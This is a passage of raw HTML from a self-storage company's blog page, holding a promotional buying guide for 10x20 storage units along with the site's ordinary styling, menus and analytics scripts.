<script type="f70d831ccfa9d1a4539ec4fd-text/javascript" src="https://familystoragespace.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="f70d831ccfa9d1a4539ec4fd-text/javascript" src="https://familystoragespace.com/wp-content/themes/Avada-Child-Theme/assets/js/owl.carousel.min.js?ver=30080c19eecab280cc34353b983363a8" id="owl-carousel-js"></script>
<link rel="https://api.w.org/" href="https://familystoragespace.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://familystoragespace.com/wp-json/wp/v2/posts/186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://familystoragespace.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://familystoragespace.com/?p=186' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://familystoragespace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffamilystoragespace.com%2F10x20-self-storage-unit-buying-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://familystoragespace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffamilystoragespace.com%2F10x20-self-storage-unit-buying-guide%2F&#038;format=xml" />
<link rel="preload" href="https://familystoragespace.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//familystoragespace.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//familystoragespace.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//familystoragespace.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/nunitosans/v18/pe0TMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp7t1R-s.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><link rel="preconnect" href="//code.tidio.co">		<style type="text/css" id="wp-custom-css">
			/*header menu css start*/
header.fusion-header-wrapper nav.fusion-main-menu {padding: 22px 0px 22px 0px;float: none;}
header.fusion-header-wrapper nav.fusion-main-menu:hover{overflow: hidden;}
.fusion-header .fusion-row aside.widgetized-page-before-content-widget-area {width: 28%; position: inherit; }
.fusion-header .fusion-row aside.widgetized-page-before-content-widget-area .header-button .email-button {margin: 0; }
.fusion-header .fusion-row .menu-nav {width: fit-content; margin: 0 auto; }
.new-header-menu .header-menu-inner .avtar-content .avtar-img img {width: 60px;}
.new-header-menu .header-menu-inner .avtar-content .avtar-content-inner {width: 70%;}
.fusion-header .fusion-row {display: flex; flex-wrap: wrap; align-items: center; }
aside.widgetized-page-before-content-widget-area{width:570px;z-index: 1;}
.new-header-menu .header-menu-inner {display: flex; flex-wrap: wrap; align-items: center;margin:6px 0;margin-left: auto;justify-content: flex-end;}
.new-header-menu p.chat-text i.fa-solid.fa-message:before {content:"\f27a";font-family: "Font Awesome 5 Free"; font-weight: 900;font-style:normal;}
.avtar-content-inner {padding-left: 10px;}
header.fusion-header-wrapper nav.fusion-main-menu ul#menu-headermenu li:not(:last-child) {padding-right: 45px;}
header.fusion-header-wrapper nav.fusion-main-menu ul#menu-headermenu li{padding-right: 0;}
.new-header-menu .header-menu-inner .avtar-content {display: flex; flex-wrap: wrap; align-items: center; justify-content: flex-end;    padding-right: 10px; border-right: 2px solid #2764cc;}
.new-header-menu .header-menu-inner .header-button a {background-color: #2764cc; padding: 10px 20px; color: #fff; border-radius: 4px; display: inline-flex; margin-bottom: 0;}
.new-header-menu .header-menu-inner .header-button .login-button a:hover{background-color:#ed7000;}
.new-header-menu .header-menu-inner .header-button .email-button a{background-color:#ed7000;}
.new-header-menu .header-menu-inner .header-button .email-button a:hover{background-color:#2764cc;}
.new-header-menu .header-menu-inner .header-button{display: flex; flex-wrap: wrap; align-items: center; width: fit-content;}
.new-header-menu .header-menu-inner .header-button p {font-size: 15px;margin-bottom:0px;}
.new-header-menu .header-menu-inner .header-button .login-button,.new-header-menu .header-menu-inner .header-button .email-button{text-align:center;margin:0 10px;}
.new-header-menu .header-menu-inner .avtar-content .avtar-img {width: 30%;}
.new-header-menu .header-menu-inner .avtar-content .avtar-content-inner p {margin: 0; font-size: 16px; white-space: nowrap; font-weight: 500; font-style: inherit !important;}
.new-header-menu .header-menu-inner .avtar-content .avtar-content-inner p a{margin: 0; font-size: 16px; font-style: normal !important;padding-left: 5px;}
.avtar-content .avtar-content-inner a:hover {color: #2764cc; }
.mobile-menu-new{display: none;}
.fusion-header .menu-nav .fusion-mobile-menu-icons a.fusion-icon.awb-icon-bars:before {content: "\f0c9";font-family: "Font Awesome 5 Free";font-weight: 600;}
.fusion-header .menu-nav .fusion-mobile-menu-icons a.fusion-icon.awb-icon-bars[aria-expanded="true"]:before {content: "\f00d" ;font-family: "Font Awesome 5 Free";font-weight: 600;}
/*header menu css end*/




@media(max-width: 1749px){

	.fusion-header .fusion-row .menu-nav{width: fit-content;}
	.fusion-header .fusion-row aside.widgetized-page-before-content-widget-area{width: fit-content;}

}

@media (max-width: 1322px){
	header.fusion-header-wrapper nav.fusion-main-menu ul#menu-headermenu li:not(:last-child) {padding-right: 30px;}
}



@media(max-width: 1281px){

	header.fusion-header-wrapper nav.fusion-main-menu ul#menu-headermenu {display: flex; justify-content: center;}

}

@media (max-width: 1245px){
	header.fusion-header-wrapper nav.fusion-main-menu ul#menu-headermenu li:not(:last-child) {padding-right: 20px;}
}

@media(max-width: 1217px){

.fusion-header .fusion-row .menu-nav {width: 100%;}
header.fusion-header-wrapper nav.fusion-main-menu{float: right; width: 100%;}
.fusion-header .fusion-row aside.widgetized-page-before-content-widget-area{position: absolute;}
header.fusion-header-wrapper nav.fusion-main-menu ul#menu-headermenu li:not(:last-child) {padding-right: 45px;}

}

@media(max-width: 800px){

	.new-header-menu {display: none;}
	.mobile-menu-new{display: block;}
	.menu-logo {display: flex; flex-wrap: wrap; justify-content: space-between;margin-left: auto; width: 65%;align-items: center;}
	.menu-logo .mobile-menu-new p.call-no {font-family: 'Nunito Sans'; font-weight: 300; font-size: 18px; display: flex; margin-bottom: 0; flex-wrap: wrap; align-items: center;}
	.menu-logo .mobile-menu-new p.call-no i.fa-phone-alt.fas {background-color: #f9c500; padding: 15px; border-radius: 50px; color: #fff; margin-left: 10px; }
	.fusion-header .menu-nav .fusion-mobile-menu-icons {position: absolute; left: 0; top: 20px; }
	.fusion-header .menu-nav .fusion-mobile-menu-icons a.fusion-icon.awb-icon-bars {position: absolute; left: 0; font-size: 30px; }
	.fusion-header .menu-nav .fusion-mobile-menu-icons a.fusion-icon.awb-icon-bars:before{color: #000;}
	ul#mobile-menu-headermenu-2 li.fusion-mobile-nav-item span.menu-text br {display: none; }

}


@media(max-width: 500px){

	.menu-logo{width: 80%;}
	body .menu-logo .fusion-logo img {width: 170px !important;}
		.fusion-header .menu-nav .fusion-mobile-menu-icons a.fusion-icon.awb-icon-bars{left: -25px;}
	.fusion-header .menu-nav .fusion-mobile-menu-icons{top: 12px;    left: -13px;}
}

@media(max-width: 404px){

	.menu-logo{width: 80%;}
	.menu-logo .mobile-menu-new p.call-no i.fa-phone-alt.fas{padding: 10px;margin-left: 4px;}
	.menu-logo .mobile-menu-new p.call-no{font-size: 16px;}
	body .menu-logo .fusion-logo img {width: 150px !important;}
}

/* Home Page Confirm Section  */
.confirm_place{
	display: none;
}
.move_in {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-image: url("https://family-live-bucket.nyc3.cdn.digitaloceanspaces.com/familystoragespace.com/Thankyou_back.jpg");
    padding: 55px 50px 30px 30px;
margin-top: 20px;
}
.left_part, .rigt-part{
	width: min-content;
}
#confirm_place .left_part h2 {
    font-size: 55px;
    color: #ffffff;
    font-weight: bold;
    font-family: 'Nunito Sans', sans-serif;
    text-align: right;
    line-height: 1.3;
	margin-bottom: 0;
}
#confirm_place .left_part h2 img{
	width: 55px;
	vertical-align: middle;
}
.move_in .right_part {
    text-align: center;
}

#confirm_place .right_part h5{
    font-size: 30px;
    color: #ffffff;
    font-weight: bold;
    font-family: 'Nunito Sans', sans-serif;
	line-height: 1;
	margin-top: 0px;
	margin-bottom: 16px;
}

#confirm_place .right_part h5 span{
    color: #f4c200;
		display: block;
	margin-top: 11px;
}

.custom_btn {
    font-size: 18px;
    color: #ffffff;
    font-weight: bold;
    font-family: 'Nunito Sans', sans-serif;
    padding: 10px 32px;
    border-radius: 5px;
    background: #ec5e00;
    border: 0;
	display: inline-block;
}
.custom_btn:hover{
	background-color:	#2764cc;
	 color: #ffffff;
}
@media (max-width:1199px){
    #confirm_place .left_part h2  {
        font-size: 50px;
    }
    #confirm_place .left_part h2 img{
			width: 50px;
	}
    #confirm_place .right_part h5  {
        font-size: 26px;
    }
    
    .custom_btn {
        font-size: 16px;
    }
}
@media (max-width:991px){
	#confirm_place .left_part{
		margin-bottom: 15px;
	}
    .move_in {flex-direction: column;}
        
}
@media (max-width:575px){
    .move_in {padding: 30px 15px;}
    #confirm_place .right_part h5{
        font-size: 20px;
    }
    #confirm_place .left_part h2 {
        font-size: 27px;
    }
	.custom_btn{
		padding: 10px 22px;
	}
#confirm_place .left_part h2 img{
	width: 27px;
	}
}
/* Home Page Confirm Section CSS End */
/*tricore7 and 23 css start */
/*storage address form css start date:11/6/23*/
.storage-addr .fields-wrap.address .submit-wrap{flex-direction: column-reverse; margin-top: 20px; position: relative; display: flex; flex-wrap: wrap;}
.storage-addr .fields-wrap.address .submit-wrap span{display:none;}
.storage-addr .fields-wrap.address .submit-wrap input:hover{    background-color: #2764cc;}
.storage-addr .fields-wrap.address .submit-wrap input{border-radius: 50px !important; width: fit-content; margin: 0 auto; background-color: #ed7000; padding: 10px 30px; color: #fff; display: inline-flex; margin-bottom: 0; border: none; }
.storage-addr .fields-wrap.address input {border: 1px solid #9fa5b3; height: 50px; margin: 10px 0; color: #000; font-size: 16px; }
.desktop.confirm_place {background-color: #fff; padding: 0 15px; padding-bottom: 15px; }
.storage-addr .form-fields-wrap {display: flex; flex-wrap: wrap; }
.storage-addr .form-fields-wrap span {width: 49.4%; margin-right: 10px; }
.storage-addr .form-fields-wrap span:nth-child(even) {margin-right: 0; }
.screen-reader-response p {text-align: center; margin-top: 30px; }

@media(max-width: 1194px){
    .storage-addr .form-fields-wrap span{width: 49.2%;}
    .storageunit-cform form.wpcf7-form .form-fields-wrap span{width: 49.2% !important;}
}

@media(max-width:920px){
    .storage-addr .form-fields-wrap span{width: 100%; margin-right: 0px;}
    .storageunit-cform form.wpcf7-form .form-fields-wrap span{width: 100% !important;margin-right:0px !important;}
}
/*tricore7 and 23 css end */
		</style>
				<script type="f70d831ccfa9d1a4539ec4fd-text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<script type="f70d831ccfa9d1a4539ec4fd-text/javascript" src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=Xg8J8K"></script>	<!-- Google Tag Manager -->
<script type="f70d831ccfa9d1a4539ec4fd-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NGBQ898');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-187870379-1" type="f70d831ccfa9d1a4539ec4fd-text/javascript"></script>
<script type="f70d831ccfa9d1a4539ec4fd-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-187870379-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-186 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGBQ898"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="main-wapper">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="menu-logo">	<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://familystoragespace.com/" >

						<!-- standard logo -->
			<img src="https://familystoragespace.com/wp-content/uploads/family-storage-space-png-new1.png" srcset="https://familystoragespace.com/wp-content/uploads/family-storage-space-png-new1.png 1x" width="1314" height="399" alt="Port St Lucie Self Storage #1 Choice for Safe Units Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://familystoragespace.com/wp-content/uploads/family-storage-space-png-new1.png" srcset="https://familystoragespace.com/wp-content/uploads/family-storage-space-png-new1.png 1x" width="1314" height="399" alt="Port St Lucie Self Storage #1 Choice for Safe Units Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://familystoragespace.com/wp-content/uploads/family-storage-space-png-new1.png" srcset="https://familystoragespace.com/wp-content/uploads/family-storage-space-png-new1.png 1x" width="1314" height="399" alt="Port St Lucie Self Storage #1 Choice for Safe Units Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>			<div class="mobile-menu-new">
				<div class="menu-call">
					<p class="call-no">CALL <a href="tel:772-337-9199"><i class="fa-phone-alt fas" data-name="phone-alt"></i></a></p>
				</div>
			</div>
		</div>
				<div class="menu-nav"><nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-headermenu" class="fusion-menu"><li  id="menu-item-47"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"  data-item-id="47"><a  href="/port-st-lucie-location/" class="fusion-bar-highlight"><span class="menu-text">Port St. Lucie <br>Location</span></a></li><li  id="menu-item-49"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"  data-item-id="49"><a  href="/why-choose-family-storage-space/" class="fusion-bar-highlight"><span class="menu-text">Why Choose <br>Family Storage?</span></a></li><li  id="menu-item-450"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"  data-item-id="450"><a  href="https://familystoragespace.com/customer-reviews/" class="fusion-bar-highlight"><span class="menu-text">Customer <br>Reviews</span></a></li><li  id="menu-item-530"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"  data-item-id="530"><a  href="https://familystoragespace.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Our <br>Blog</span></a></li><li  id="menu-item-1267"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"  data-item-id="1267"><a  href="https://familystoragespace.com/rear-warehouse-units/" class="fusion-bar-highlight"><span class="menu-text">25&#215;25 Warehouse<br>Units</span></a></li><li  id="menu-item-1399"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"  data-item-id="1399"><a  href="https://rental-center.storedge.com/?companyId=6b59b329-6fbe-4fbf-a4eb-fe0871a0bfe9&#038;facilityId=f5e235d1-6e06-4fcb-ab97-3bda53fb2ace#/login" class="fusion-bar-highlight"><span class="menu-text">Pay Bill</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-headermenu-1" class="fusion-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"  data-item-id="47"><a  href="/port-st-lucie-location/" class="fusion-bar-highlight"><span class="menu-text">Port St. Lucie <br>Location</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"  data-item-id="49"><a  href="/why-choose-family-storage-space/" class="fusion-bar-highlight"><span class="menu-text">Why Choose <br>Family Storage?</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"  data-item-id="450"><a  href="https://familystoragespace.com/customer-reviews/" class="fusion-bar-highlight"><span class="menu-text">Customer <br>Reviews</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"  data-item-id="530"><a  href="https://familystoragespace.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Our <br>Blog</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"  data-item-id="1267"><a  href="https://familystoragespace.com/rear-warehouse-units/" class="fusion-bar-highlight"><span class="menu-text">25&#215;25 Warehouse<br>Units</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"  data-item-id="1399"><a  href="https://rental-center.storedge.com/?companyId=6b59b329-6fbe-4fbf-a4eb-fe0871a0bfe9&#038;facilityId=f5e235d1-6e06-4fcb-ab97-3bda53fb2ace#/login" class="fusion-bar-highlight"><span class="menu-text">Pay Bill</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-headermenu-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"  data-item-id="47"><a  href="/port-st-lucie-location/" class="fusion-bar-highlight"><span class="menu-text">Port St. Lucie <br>Location</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"  data-item-id="49"><a  href="/why-choose-family-storage-space/" class="fusion-bar-highlight"><span class="menu-text">Why Choose <br>Family Storage?</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"  data-item-id="450"><a  href="https://familystoragespace.com/customer-reviews/" class="fusion-bar-highlight"><span class="menu-text">Customer <br>Reviews</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"  data-item-id="530"><a  href="https://familystoragespace.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Our <br>Blog</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"  data-item-id="1267"><a  href="https://familystoragespace.com/rear-warehouse-units/" class="fusion-bar-highlight"><span class="menu-text">25&#215;25 Warehouse<br>Units</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"  data-item-id="1399"><a  href="https://rental-center.storedge.com/?companyId=6b59b329-6fbe-4fbf-a4eb-fe0871a0bfe9&#038;facilityId=f5e235d1-6e06-4fcb-ab97-3bda53fb2ace#/login" class="fusion-bar-highlight"><span class="menu-text">Pay Bill</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
</div>
									<aside class="widgetized-page-before-content-widget-area">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="new-header-menu">
	<div class="header-menu-inner">
		<div class="avtar-content">
			<div class="avtar-img">	
				<img src="https://familystoragespace.com/wp-content/uploads/avtar-img.png" alt="avtar" height="109" width="109">
			</div>
			<div class="avtar-content-inner">
				<p class="call-no"><i class="fa-phone-alt fas" data-name="phone-alt"></i><a href="tel:772-337-9199">772-337-9199</a></p>
				<p class="chat-text"><i class="fa-solid fa-message"></i><a href="#">Live Chat</a></p>
			</div>
		</div>
		<div class="header-button">
			<div class="login-button">
				<a href="https://rental-center.storedge.com/?companyId=6b59b329-6fbe-4fbf-a4eb-fe0871a0bfe9&facilityId=f5e235d1-6e06-4fcb-ab97-3bda53fb2ace#/login" target="_blank">Payment/Login</a>
				<p>Existing Customers</p>
			</div>
			<div class="email-button">
				<a href="/cdn-cgi/l/email-protection#d5e4e3e5e7a3bcb9b9b4b2b095b2b8b4bcb9fbb6bab8">EMAIL US</a>
				<p>Questions?</p>
			</div>	
		</div>
	</div>
</div></div></div>			</aside>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
					<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
							</div>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="post_header">
<div class="post_feature_image" style="background:url('https://familystoragespace.com/wp-content/uploads/10x20-self-storage-buying-guide-1.jpg');">
<h1 class="post_title">10&#215;20 Self Storage Unit Buying Guide</h1>
</div>
</section>

<section id="main-post-content">
<section id="content">
			<div class="single-navigation clearfix">
			<a href="https://familystoragespace.com/storage-101-everything-you-need-to-know-about-self-storage/" rel="prev">Previous</a>			<a href="https://familystoragespace.com/why-self-storage-is-perfect-for-people-living-in-apartments-condos/" rel="next">Next</a>		</div>
	
					<article id="post-186" class="post post-186 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
						
			

												<div class="fusion-post-title-meta-wrap">
																<h2 class="post_excerpt"><p>10&#215;20 Self Storage Unit Buying Guide &nbsp; When it comes [&#8230;]</p>
</h2>
														<div class="date-author"><span>November 6, 2020 / jason G</span></div>
					</div>
										<div class="post-content">
				<h1>10&#215;20 Self Storage Unit Buying Guide</h1>
<p>&nbsp;</p>
<p>When it comes to the subject of investments, we tend to hear how important it is to invest in such things as property, or business ventures, or products. Very rarely do you hear how much of a great idea it is to invest in storage space.</p>
<p>And yet, you may be surprised at just how useful storage space is. We buy phones with ample data space, and computers with just-in-case storage limits. We buy family cars before we’ve even started families. It’s just as shrewd a move these days to also buy yourself some extra space in the form of a storage unit.</p>
<p>Let’s take a look at why this is, in our ultimate 10&#215;20 Self Storage Unit Buying Guide!</p>
<h2>Why Should You Consider Self-Storage Space?</h2>
<p>There are many reasons you may already have thought of for snapping up a self storage unit, but there may be others you haven&#8217;t even thought of yet.</p>
<p>For example:</p>
<h3>Buried Underneath Your Stuff?</h3>
<p>These days, we often have plenty of possessions, and not enough space.</p>
<p>Whether it’s family heirlooms, book collections we simply can’t part with, or whole wardrobes of outfits we know we’ll one day fit into again, we quickly accumulate items we don’t want to part with, but that don’t fit into our house.</p>
<h3>Moving to a New Place?</h3>
<p>Relocating to a new house is stressful enough, so knowing your possessions are all safely stored away and yet accessible any time you need them gives many people peace of mind.</p>
<p>Moving to a temporary place, moving to a new city because of work, or needing a quick and safe solution in the event of a relationship breakdown are all great reasons to consider self-storage.</p>
<h3>Need a Hand with Your Business?</h3>
<p>Self-storage units are perfect for those with small businesses. If you order large amounts of stock, or can’t fit everything into your office, then these can all be put into self-storage.</p>
<h3>What else?</h3>
<p>Hobbies that take over the house, building renovations, vehicles that won’t be used for a while… there are many reasons you might consider self-storage but once you have, you’ll likely wonder why on earth you hadn’t thought of it earlier.</p>
<h2>Why is 10&#215;20 a Good Size for a Storage Unit?</h2>
<p>10&#215;20 translates as 10 feet wide and 20 feet long, which equals 200 square feet. Most storage units will also be around 8 feet tall, which takes a 10&#215;20 storage unit to a whopping 1,600 cubic feet of storage.</p>
<p>The reason most people will opt for a 10&#215;20 space over any other is that it’s about the size of a single-person garage. It’s a space they can envision, can work with, and that will fit everything they want to store.</p>
<p>A storage space of 1,600 cubic feet is large enough to store a family home’s worth of belongings! You might not think it’s possible to put all that into a space about the size of a garage, but of course, when all your furniture and belongings are in your house, they’re spaced out, arranged with plenty of free space around so the place doesn’t feel cluttered.</p>
<p>Still not sure? Here’s what you can fit in a 10&#215;20 storage unit:</p>
<ul>
<li>Up to 3 sets of bedroom furniture, including 2 king-size and one single bed</li>
<li>Large kitchen appliances and white goods</li>
<li>Couch, chairs, coffee table and side tables</li>
<li>TVs, music and entertainment systems</li>
<li>Dining table and chairs</li>
<li>Garden furniture and equipment (i.e. barbecue)</li>
<li>Several boxes and storage containers</li>
<li>Suitcases and holdalls</li>
<li>Plants and other small items</li>
</ul>
<p>Because the space of a 10&#215;20 storage unit is compared to that of a garage, then it stands to reason you could also store a car in there. Many people have chosen to safely keep a car, or motorbikes, or even a boat inside their self-storage unit!</p>
<p>As you can see, a 10&#215;20 storage unit is deceptively roomy and may be just what you need!</p>
<h2>Storage Unit Tips</h2>
<p>Once you’ve decided that a self-storage unit is just what you need, then you’ll need to be mindful of a few tips to use the space to the fullest.</p>
<h3>Declutter Before You Store!</h3>
<p>It can be all too easy to simply move everything from one space to another and if time is limited, then you can absolutely do this. But if you have a little breathing space, it can be a great time to go through your items and get rid of anything you don’t need.</p>
<p>Throw it in the trash, donate it to a charity, or pass it on to a friend or family member who might use it. After all, just because you have all this space in your storage unit, doesn’t mean you have to fill it!</p>
<h3>Carefully Pack and Label Your Boxes</h3>
<p>For the items you need the least, you’ll want to pack these first, and put them at the back of your storage unit. Buy boxes of uniform size (many storage units have their own on site that you can purchase) so they can be easily stacked.</p>
<p>Label your boxes carefully, and make sure the items you’ll need more urgently are the last things you store, at the front of the unit, so you don’t need to climb over other items to reach them.</p>
<h3>Choose the Right Company</h3>
<p>Make sure you pick a company you’ll be happy to store your items with. Look for important aspects of the facilities, including:</p>
<ul>
<li>Easy, drive-up access</li>
<li>24/7 video recording</li>
<li>Easy, fast online payments where you will always get receipts</li>
<li>A secure gate with keypad access</li>
<li>Dry, clean, and well-lit units where you’ll feel safe and secure when you visit the facility to access your belongings</li>
</ul>
<h2>Self-Storage – The Solution You Didn’t Know You Needed!</h2>
<p>Whatever your storage needs, chances are that a 10&#215;20 self storage unit will solve all your storage needs while giving you complete peace of mind. Rather than storing your items here, there and everywhere between family and friends, you’ll have everything under one clean, dry roof.</p>
<p>Check out local self-storage units near you today, and we’re certain you’ll never look back!</p>
							</div>

																											
																	</article>
	</section>
</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
											<!-- <aside class="widgetized-footer-map">
															</aside> -->
																				<aside class="widgetized-contact-stripe-footer">
